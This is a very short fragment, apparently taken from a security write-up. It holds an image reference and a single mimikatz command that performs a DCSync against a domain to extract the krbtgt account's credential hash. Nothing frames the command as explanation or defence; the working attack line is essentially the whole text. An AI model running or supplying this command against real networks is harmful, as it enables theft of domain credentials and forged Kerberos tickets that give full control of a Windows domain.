 .\mimikatz.exe "lsadump::dcsync /user:test\krbtgt" "exit"